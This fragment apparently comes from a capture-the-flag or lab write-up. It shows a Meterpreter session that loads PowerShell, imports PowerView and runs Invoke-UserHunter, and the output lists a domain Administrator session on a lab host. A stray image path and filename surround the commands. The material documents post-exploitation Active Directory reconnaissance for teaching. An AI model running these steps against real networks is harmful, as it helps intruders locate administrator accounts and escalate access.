 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_import /var/www/html/Powerview.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Invoke-UserHunter
[+] Command execution completed:
UserDomain : WIN-M71RRI4LGOB
UserName : Administrator
ComputerName : WIN-M71RRI4LGOB.CtfTest.com
IPAddress : 192.168.75.101
SessionFrom :
SessionFromName :
LocalAdmin :
shell2.exe